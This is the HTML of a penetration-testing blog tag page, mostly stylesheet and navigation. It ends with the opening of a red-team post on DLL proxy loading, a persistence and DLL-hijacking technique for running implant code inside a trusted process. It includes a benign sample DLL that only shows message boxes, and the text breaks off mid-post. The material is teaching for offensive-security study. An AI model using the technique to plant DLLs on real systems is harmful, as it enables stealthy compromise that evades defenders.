			.project h3,
			.post-tags a:hover,
			.widget_tag_cloud .tagcloud a:hover,
			.project:hover h3,
			.sticky-post,
			.button,
			.button-minimal:focus,
			.button-minimal:hover,
			.button:focus,
			.button:hover,
			button,
			button:focus,
			button:hover,
			input[type="button"],
			input[type="button"]:focus,
			input[type="button"]:hover,
			input[type="reset"],
			input[type="reset"]:focus,
			input[type="reset"]:hover,
			input[type="submit"],
			input[type="submit"]:focus,
			input[type="submit"]:hover { color: #000000;}
.site-footer,
			footer.site-footer .widget,
			.site-footer a,
			.site-footer .widget-title { color: #FFFFFF;}
.project:hover h3:after { color: #0C0C0C;}
.project h3:after { background-color: #0C0C0C;}
::-moz-selection { color: #0C0C0C;}
::selection { color: #0C0C0C;}
.mobile-menu-open .menu-toggle:before { border-color: #ffffff;}
.main-menu > ul > li.menu-item-has-children > a:hover::after,
			.main-menu > ul > li.page_item_has_children > a:hover::after { border-top-color: #ffffff;}
body { color: #444444;}
body.blog,
			body #infinite-footer .blog-credits,
			input,
			select,
			textarea { color: #444444;}
body.blog .widget { color: #444444;}
.entry-title a,
			.portfolio-entry .portfolio-entry-title a,
			body #infinite-footer .blog-info a,
			h1,
			h2,
			h3,
			h4,
			h5,
			h6 { color: #212121;}
body.blog .entry-title a,
			body.blog .portfolio-entry .portfolio-entry-title a,
			body.blog #infinite-footer .blog-info a { color: #212121;}
.page-links a,
			.pagination a,
			.pagination span { background-color: #212121;}
.button-minimal,
			.comment-author a:hover,
			.jetpack-testimonial-shortcode .testimonial-entry-title a,
			.navigation a,
			.testimonial .author a { color: #666666;}
.main-menu li li a { color: #666666;}
.button-minimal { border-color: #666666;}
.main-menu li li.menu-item-has-children > a::after,
			.main-menu li li.page_item_has_children > a::after { border-left-color: #666666;}
.filter li:before { color: #6D6D6D;}
.widget li { border-top-color: #cccccc;}
.widget li { border-top-color: rgba( 204, 204, 204, 0.5 );}
.filter li.active, .filter li:hover { color: #2D2D2D;}
.entry-meta,
			.navigation .meta-nav,
			.page-title h4,
			.widget li .post-date { color: #999999;}
.entry-meta,
			.navigation .meta-nav,
			.page-title h4,
			.widget li .post-date { color: rgba( 153, 153, 153, 0.75 );}
.entry-content hr { background-color: #999999;}
.entry-content hr { background-color: rgba( 153, 153, 153, 0.25 );}
.comment-body,
			.navigation,
			.no-comments,
			.post-navigation .nav-next,
			.post-navigation .nav-previous,
			blockquote:after,
			blockquote:before { border-top-color: #999999;}
.comment-body,
			.navigation,
			.no-comments,
			.post-navigation .nav-next,
			.post-navigation .nav-previous,
			blockquote:after,
			blockquote:before { border-top-color: rgba( 153, 153, 153, 0.25 );}
.navigation,
			.page-title h4 { border-bottom-color: #999999;}
.navigation,
			.page-title h4 { border-bottom-color: rgba( 153, 153, 153, 0.25 );}
body,
			body.single .site,
			body.page .site,
			.site { background: #ffffff;}
.comment-metadata a:hover,
			.features i,
			.portfolio-entry .more-link,
			.portfolio-entry .more-link:hover,
			a,
			.navigation a:hover .post-title,
			body #infinite-footer .blog-credits a { color: #DE0606;}
body.blog .entry-summary a { color: #DE0606;}
.button,
			.button-minimal:hover,
			.main #infinite-handle span,
			.page-links a:hover,
			.pagination .current,
			.pagination a:hover,
			.post-tags a:hover,
			.reply a:hover,
			.widget_tag_cloud .tagcloud a:hover,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] { background-color: #DE0606;}
button, input[type="submit"],
			input[type="reset"],
			input[type="button"],
			.button { border-color: #DE0606;}
button:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			.button:hover,
			.button-minimal:hover,
			button:focus,
			input[type="submit"]:focus,
			input[type="reset"]:focus,
			input[type="button"]:focus,
			.button:focus,
			.button-minimal:focus { background-color: #f92929;}
::-moz-selection { background-color: #f92929;}
::selection { background-color: #f92929;}
.sticky-post { background-color: #f92929;}
.project .entry-text { background-color: #f92929;}
.project .entry-text { background-color: rgba( 249, 41, 41, 0.6 );}
.project:hover .entry-text { background-color: #f92929;}
.project:hover .entry-text { background-color: rgba( 249, 41, 41, 0.8 );}
.button,
			.button-minimal:hover,
			.reply a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] { border-color: #DE0606;}
button:hover,
			input[type="submit"]:hover,
			input[type="reset"]:hover,
			input[type="button"]:hover,
			.button:hover,
			.button-minimal:hover,
			button:focus,
			input[type="submit"]:focus,
			input[type="reset"]:focus,
			input[type="button"]:focus,
			.button:focus,
			.button-minimal:focus { border-color: #f92929;}
.site-header,
			.site-footer { background-color: #212121;}
</style>
<link rel="icon" href="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=32" sizes="32x32" />
<link rel="icon" href="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=180" />
<meta name="msapplication-TileImage" content="https://pentestlab.blog/wp-content/uploads/2024/08/cropped-pentestlab.webp?w=270" />
<!-- Your Google Analytics Plugin is missing the tracking ID -->
<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-3' href='/_static/??-eJyNjM0KgzAQBl9I/ag/lR6KjyK6LhJNNsHN4uuXQuvZ4wzD4EwlRcksGcHK5G11otg4p4n2H0NNMDohzD7SrtDTJT4qUi1wexDiYp4VNB3RlP3V/MX3N4T3o++aun892277AK5vOq4=&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-block-donations-inline-css'>
.wp-block-jetpack-donations .donations__container{border:1px solid #ccc}.wp-block-jetpack-donations .donations__nav{border-bottom:1px solid #ccc;display:flex}.wp-block-jetpack-donations .donations__nav-item{background:#fff;border-inline-start:1px solid #ccc;color:#1e1e1e;cursor:pointer;display:inline-block;flex:1;font-size:16px;font-weight:700;padding:12px;text-align:center}@media(min-width:600px){.wp-block-jetpack-donations .donations__nav-item{padding:16px 24px}}.wp-block-jetpack-donations .donations__nav-item:first-child{border-inline-start:none}.wp-block-jetpack-donations .donations__nav-item.is-active{background:#1e1e1e;color:#fff;cursor:default}.wp-block-jetpack-donations .donations__content{padding:16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__content{padding:32px}}.wp-block-jetpack-donations .donations__content h4,.wp-block-jetpack-donations .donations__content p{margin:0 0 16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__content h4,.wp-block-jetpack-donations .donations__content p{margin:0 0 24px}}.wp-block-jetpack-donations .donations__amounts{display:flex;flex-wrap:wrap;margin-bottom:16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__amounts{margin:0 0 24px}}.wp-block-jetpack-donations .donations__amount{background-color:#fff;border:1px solid #ccc;color:#1e1e1e;display:inline-block;font-size:16px;font-weight:600;margin-inline-end:8px;margin-bottom:8px;padding:16px 24px;white-space:nowrap}.wp-block-jetpack-donations .donations__amount.has-error{box-shadow:0 0 0 1px #fff,0 0 0 3px #cc1818;outline:2px solid #0000;outline-offset:-2px}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value{margin-inline-start:4px;min-width:60px}.wp-block-jetpack-donations .donations__separator{margin-bottom:16px;margin-top:16px}@media(min-width:600px){.wp-block-jetpack-donations .donations__separator{margin-bottom:32px;margin-top:32px}}.wp-block-jetpack-donations .donations__donate-button,.wp-block-jetpack-donations .donations__donate-button-wrapper{margin:0}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}@keyframes spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.wp-block-jetpack-donations .donations__container:not(.loaded){height:200px;position:relative;width:100%}.wp-block-jetpack-donations .donations__container:not(.loaded) *{display:none}.wp-block-jetpack-donations .donations__container:not(.loaded):before{background-color:#949494;border-radius:100%;content:"";height:16px;inset-inline-start:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%);width:16px}.wp-block-jetpack-donations .donations__container:not(.loaded):after{animation:spinner 1s linear infinite;background-color:#fff;border-radius:100%;content:"";height:3.5555555556px;inset-inline-start:50%;margin-inline-start:-5.3333333333px;margin-top:-5.3333333333px;position:absolute;top:50%;transform-origin:5.3333333333px 5.3333333333px;width:3.5555555556px}.wp-block-jetpack-donations .donations__tab.is-annual .donations__monthly-item,.wp-block-jetpack-donations .donations__tab.is-annual .donations__one-time-item,.wp-block-jetpack-donations .donations__tab.is-monthly .donations__annual-item,.wp-block-jetpack-donations .donations__tab.is-monthly .donations__one-time-item,.wp-block-jetpack-donations .donations__tab.is-one-time .donations__annual-item,.wp-block-jetpack-donations .donations__tab.is-one-time .donations__monthly-item{display:none}.wp-block-jetpack-donations .donations__amount{cursor:pointer}.wp-block-jetpack-donations .donations__amount.is-selected{box-shadow:0 0 0 1px #fff,0 0 0 3px #3858e9;outline:2px solid #0000;outline-offset:-2px}.wp-block-jetpack-donations .donations__custom-amount{cursor:text}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value{display:inline-block;text-align:start;white-space:pre-wrap}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value:empty:after{color:#ccc;content:attr(data-empty-text)}.wp-block-jetpack-donations .donations__custom-amount .donations__amount-value:focus{outline:none}.wp-block-jetpack-donations .donations__donate-button.is-disabled{opacity:.2;pointer-events:none}
/*# sourceURL=/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/donations/view.css?minify=false */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-3' href='/wp-content/mu-plugins/jetpack-plugin/sun/_inc/build/subscriptions/subscriptions.min.css?m=1753981412i&cssminify=yes' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=/wp-content/mu-plugins/jetpack-plugin/sun/_inc/blocks/subscriptions/view.css?minify=false */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-4-3' href='/wp-content/mu-plugins/jetpack-plugin/sun/modules/tiled-gallery/tiled-gallery/tiled-gallery.css?m=1752872378i&cssminify=yes' type='text/css' media='all' />
</head>

<body class="archive tag tag-persistence tag-74148 wp-embed-responsive wp-theme-premiumthefour customizer-styles-applied jetpack-reblog-enabled custom-colors">
<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="navbar">
			<div class="site-branding">
				
				<div class="site-name">
											<p class="site-title"><a href="https://pentestlab.blog/" rel="home">Penetration Testing Lab</a></p>
					
											<p class="site-description">Offensive Techniques &amp; Methodologies</p>
									</div>
			</div><!-- .site-branding -->

			<nav id="site-navigation" class="site-navigation" role="navigation" aria-label="Primary Navigation">
				<button class="menu-toggle">Menu</button>
				<div class="main-menu clearfix"><ul>
<li class="page_item page-item-30 page_item_has_children"><a href="https://pentestlab.blog/methodologies/">Methodologies</a>
<ul class='children'>
	<li class="page_item page-item-163 page_item_has_children"><a href="https://pentestlab.blog/methodologies/red-teaming/">Red Teaming</a>
	<ul class='children'>
		<li class="page_item page-item-34164"><a href="https://pentestlab.blog/methodologies/red-teaming/credential-access/">Credential Access</a></li>
		<li class="page_item page-item-752"><a href="https://pentestlab.blog/methodologies/red-teaming/persistence/">Persistence</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-47 page_item_has_children"><a href="https://pentestlab.blog/resources/">Resources</a>
<ul class='children'>
	<li class="page_item page-item-408 page_item_has_children"><a href="https://pentestlab.blog/resources/papers/">Papers</a>
	<ul class='children'>
		<li class="page_item page-item-1401"><a href="https://pentestlab.blog/resources/papers/web-application/">Web Application</a></li>
	</ul>
</li>
	<li class="page_item page-item-86 page_item_has_children"><a href="https://pentestlab.blog/resources/presentations/">Presentations</a>
	<ul class='children'>
		<li class="page_item page-item-1115"><a href="https://pentestlab.blog/resources/presentations/defcon/">Defcon</a></li>
		<li class="page_item page-item-92"><a href="https://pentestlab.blog/resources/presentations/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1889"><a href="https://pentestlab.blog/resources/presentations/tools/">Tools</a></li>
	</ul>
</li>
	<li class="page_item page-item-97 page_item_has_children"><a href="https://pentestlab.blog/resources/videos/">Videos</a>
	<ul class='children'>
		<li class="page_item page-item-1009"><a href="https://pentestlab.blog/resources/videos/bsides/">BSides</a></li>
		<li class="page_item page-item-396"><a href="https://pentestlab.blog/resources/videos/defcon/">Defcon</a></li>
		<li class="page_item page-item-401"><a href="https://pentestlab.blog/resources/videos/derbycon/">DerbyCon</a></li>
		<li class="page_item page-item-1105"><a href="https://pentestlab.blog/resources/videos/hack-in-paris/">Hack In Paris</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-79 page_item_has_children"><a href="https://pentestlab.blog/contact-the-lab/">Contact</a>
<ul class='children'>
	<li class="page_item page-item-2"><a href="https://pentestlab.blog/contact-the-lab/about-us/">About Us</a></li>
</ul>
</li>
</ul></div>
			</nav>
		</div>
		<div class="header-inner container">
			<h2>Tag: <span>Persistence</span></h2>		</div>
	</header>

	<main class="main container clearfix" id="main" role="main">

<section id="content" class="content">

	
		
					<article id="post-33393" class="post-33393 post type-post status-publish format-standard hentry category-persistence tag-dll-loading tag-persistence tag-red-team tag-sharpdllproxy">

	
	
	<div class="entry-text">
		<header class="entry-header">
			<div class="entry-meta">
				<span class="screen-reader-text">Posted on</span> <a class="entry-date-wrapper" href="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/" rel="bookmark"><time class="entry-date published" datetime="2024-04-03T06:57:00+00:00">April 3, 2024</time><time class="updated" datetime="2024-04-02T23:02:04+00:00">April 2, 2024</time></a>			</div>
			<h2 class="entry-title">
				<a href="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/" rel="bookmark" title="Persistence &#8211; DLL Proxy&nbsp;Loading">Persistence &#8211; DLL Proxy&nbsp;Loading</a>
			</h2>
		</header>

		<div class="entry-summary clearfix">
			
<p class="has-text-align-justify">DLL Proxy Loading is a technique which an arbitrary DLL exports the same functions as the legitimate DLL and forwards the calls to the legitimate DLL in an attempt to not disrupt the execution flow so the binary is executed as normal. The technique falls under the category of <a href="https://pentestlab.blog/2017/03/27/dll-hijacking/">DLL Hijacking</a> and it is typically utilized as a stealthier method to load an arbitrary DLL without breaking the original operation of a process which might be an indicator of compromise for defenders. </p>



<p class="has-text-align-justify">When a process is initiated DLL&#8217;s are also loaded and make calls to exported functions as illustrated in the diagram below:</p>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg"><img data-attachment-id="33394" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-loading/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg" data-orig-size="3544,1128" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-loading" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=760" width="1024" height="325" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=1024" alt="" class="wp-image-33394" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=2048 2048w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-loading.jpg?w=1440 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Loading</figcaption></figure>



<p class="has-text-align-justify">The DLL Proxy Loading technique requires an arbitrary DLL that will be planted in the same directory and with the same name of the legitimate DLL and will proxy the same exports as the original DLL. However, the arbitrary DLL will also load the implant code and therefore code will executed under the context of a trusted process.</p>



<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg"><img data-attachment-id="33396" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxy-loading/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg" data-orig-size="3117,1282" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxy-loading" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=760" width="1024" height="421" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=1024" alt="" class="wp-image-33396" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=2048 2048w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxy-loading.jpg?w=1440 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">DLL Proxy Loading</figcaption></figure>



<p>The following DLL code exports the following functions:</p>



<ol class="wp-block-list">
<li>exportedFunction1</li>



<li>exportedFunction2</li>



<li>exportedFunction3</li>
</ol>


<div class="wp-block-syntaxhighlighter-code "><pre class="brush: cpp; title: ; notranslate" title="">
#include "pch.h"

BOOL APIENTRY DllMain( HMODULE hModule,
                       DWORD  ul_reason_for_call,
                       LPVOID lpReserved
                     )
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }
    return TRUE;
}

extern "C" __declspec(dllexport) VOID exportedFunction1(int a)
{
    MessageBoxA(NULL, "Pentestlab exportedFunction1", "Pentestlab exportedFunction1", 0);
}

extern "C" __declspec(dllexport) VOID exportedFunction2(int a)
{
    MessageBoxA(NULL, "Pentestlab exportedFunction2", "Pentestlab exportedFunction2", 0);
}

extern "C" __declspec(dllexport) VOID exportedFunction3(int a)
{
    MessageBoxA(NULL, "Pentestlab exportedFunction3", "Pentestlab exportedFunction3", 0);
}
</pre></div>


<figure class="wp-block-image size-large"><a href="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png"><img data-attachment-id="33401" data-permalink="https://pentestlab.blog/2024/04/03/persistence-dll-proxy-loading/dll-proxying-loading-trusted-dll/" data-orig-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png" data-orig-size="1624,994" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="dll-proxying-loading-trusted-dll" data-image-description="" data-image-caption="" data-medium-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=300" data-large-file="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=760" width="1024" height="626" src="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=1024" alt="" class="wp-image-33401" srcset="https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=1024 1024w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=150 150w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=300 300w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=768 768w, https://pentestlab.blog/wp-content/uploads/2024/04/dll-proxying-loading-trusted-dll.png?w=1440 1440w, 